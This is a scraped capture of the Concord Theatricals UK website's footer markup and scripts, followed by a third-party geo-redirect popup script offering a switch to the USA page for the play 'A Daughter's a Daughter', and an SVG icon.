<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#ee8d9b9d9a81838b9c9d8b9c98878d8b9dae8d81808d819c8a9a868b8f9a9c878d8f829dc08d81c09b85"><span class="__cf_email__" data-cfemail="c7a4b2b4b3a8aaa2b5b4a2b5b1aea4a2b487a4a8a9a4a8b5a3b3afa2a6b3b5aea4a6abb4e9a4a8e9b2ac">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#6e0d1b1d1a01030b1c1d0b1c18070d0b1d2e0d01000d011c0a1a060b0f1a1c070d0f021d400d01401b05">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F62327%2Fa-daughters-a-daughter
body_size: 7422
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/62327/a-daughters-a-daughter");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/62327/a-daughters-a-daughter" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26
body_size: -58
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="11px" height="6px" viewBox="0 0 11 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#333">
            <path d="M6.1875,5.25 L4.8125,5.25 L5.5,4.5 L6.1875,5.25 Z M9.625,0 L11,0 L5.5,6 L0,9.42055475e-16 L1.375,0 L5.5,4.5 L9.625,0 Z M6.1875,5.25 L4.8125,5.25 L5.5,4.5 L6.1875,5.25 Z M9.625,0 L11,0 L5.5,6 L0,9.42055475e-16 L1.375,0 L5.5,4.5 L9.625,0 Z"></path>
        </g>
    </g>
</svg>
